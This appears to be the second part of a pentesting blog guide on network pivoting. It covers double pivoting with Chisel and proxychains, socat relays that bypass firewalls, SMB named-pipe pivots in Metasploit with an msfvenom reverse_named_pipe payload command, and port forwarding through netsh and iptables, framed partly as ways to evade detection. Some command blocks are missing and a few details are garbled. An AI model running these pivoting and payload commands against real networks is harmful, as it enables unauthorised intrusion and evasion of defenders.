
04.07.2024
8 min
2432

In the second part of our practical pentesting guide, I go into detail about Double Pivoting, bypassing firewalls via socat, SMB Named Pipes techniques, and provide a live case study using iptables, netsh, and proxychains to route traffic between network segments. This is material for those who are already familiar with basic pivoting and want to take it to the next level.

In this final part, we will look at:
Pivoting Practice (Double Pivoting)
SMB Named Pipes
Firewall
Conclusion
Case from this article:
To achieve this result, I messed around with iptables a bit and configured it so that I can’t reach the Windows machine, but I can reach the Linux one. Now we can get started.
Here I will talk about such a thing as Double Pivoting and show something interesting.

To begin with, let’s imagine that we already have access to 2 hosts, but only one (Windows) can reach the Linux host we need in the second subnet, so to get to the desired host we can:
Build a Tunnel
Use VPN Methods
I will consider the method of building a tunnel and for it, I will need Chisel (in general, I found the method with it here, because I used Ligolo, but you never know what knowledge will be needed).
Since we can’t connect 2 hosts to the same port (when using Chisel), we have to either open a new server port or build a tunnel from pivots. But first, I’ll talk about standard pivoting using Chisel.
Here’s how it’s done. First, we’ll start the server on the local machine:

Then we run the client on the hacked machine (the first Linux host):


Next, add socks5 127.0.0.1 1080 to /etc/proxychains4.conf
Now let’s imagine that we have already hacked Windows and have a shell on it:

Next, we will use the hacked Linux host as both a client and a server, and on the Windows machine we will run a client that will connect to the Linux host (server 2):




Add socks5 127.0.0.1:2080 to our /etc/proxychains.conf and check if we have access to the target Linux machine (which we should):
No reverse shell or SSH tunnel will help us here. Alternatively, you can organize access to a “third” host from a different VLAN, to which both can initiate TCP connections.
It looks like this:

We can use socat to bypass the blocking:
Код:


third$> socat tcp-listen:5555 tcp-listen:6666
victim$> socat tcp-connecthird:6666 tcp-connectarget:22

It is important to initiate the first connection to 5555/tcp because socat performs the second half of the socket operations (tcp-listen:6666) after the tcp-listen:5555 connection is established. The result is that two incoming connections are connected through a pipe, and traffic can bypass two firewalls or NATs at once through this pipe.

As a result, we got access to port 22 on the target machine, which was hidden behind the firewall. On this I will finish this section and move on to the section – SMB Named Pipes.
This technique is used more to hide our traffic on the customer’s (or enemy’s) network. In general, why is it needed: while HTTP(S) connections can be seen – SMB is not, because on the network, between computers there are so many SMB connections (which makes us more invisible). This feature previously existed, only in Cobalt Strike, but then appeared in Metasploit Framework and Havoc. I also want to note that it works only on Windows (and sometimes on Linux) hosts.
In it, we simply add a pipe in an already open meterpreter session, with the command – pivot add -t pipe -l 10.0.2.6 -n msfpipe -a x64 -p windows
Here:
-t – beer type
-l – compromised host
-n – pipe name
-a – architecture
-p – platform
You can also create a reverse_named_pipe load using MSFvenom:
msfvenom -p windows/meterpreter/reverse_named_pipe PIPEHOST=172.16.16.19 PIPENAME=bgpipe -f exe -o pipe.exe
I don’t see any point in talking about Havoc and Cobalt Strike, because there you just have to generate an SMB Beacon.
Here I will talk about Pivoting with firewalls like iptables and netsh.
Have you ever wanted to route traffic through a compromised Windows host without having to set up a Meterpreter session or download files that might be flagged by endpoint protection? netsh interface portproxy is built right into Windows and has everything you need to create a proxy. It works by routing incoming traffic from a specified host: port to a specified destination host: port. Very simple and very effective.
Here’s how to do it:
Код:


C:\>netsh interface portproxy add v4tov4 listenport=<lport>
listenaddress=<lhost> connectport=<rport> connectaddress=<rhost>

<lport> - локальний порт для прослуховування
<lhost> - локальний хост
<rport> - віддалений порт
<rhost> - віддалений хост
For example:
Код:


C:\>netsh interface portproxy add v4tov4 listenport=1122
listenaddress=0.0.0.0 connectport=8080 connectaddress=10.0.2.6
This will bind 0.0.0.0 (all network interfaces) locally to 1194/tcp and direct incoming connections to the remote host 10.10.10.20:8080. This specific example can be used to access a web application that is behind a restrictive firewall. Також є офіційна дока від Microsoft.
To forward a port using iptables, we must write a rule to redirect incoming traffic to the address of another machine:
Код:


sudo iptables -t nat -A PREROUTING -i ens5 -p tcp --dport 80 -j DNAT --to-destination 187.205.169.158:80
sudo iptables -t nat -A POSTROUTING -j MASQUERADE
First, we write a rule to redirect incoming traffic to TCP port 80, to port 80 of the machine with IP – 187.205.169.158. The second line provides masking of outgoing IP addresses to match outgoing traffic.
This was the 2nd and final article in the Pivoting guide, I hope both articles were useful to you and you learned something.